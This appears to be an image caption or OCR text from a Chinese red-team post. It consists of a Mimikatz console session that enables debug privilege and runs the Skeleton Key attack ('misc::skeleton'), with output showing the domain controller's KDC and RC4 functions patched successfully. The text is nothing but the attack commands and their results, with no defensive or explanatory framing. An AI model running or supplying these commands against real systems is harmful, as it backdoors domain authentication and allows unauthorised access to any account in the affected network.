 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
渗透攻击红队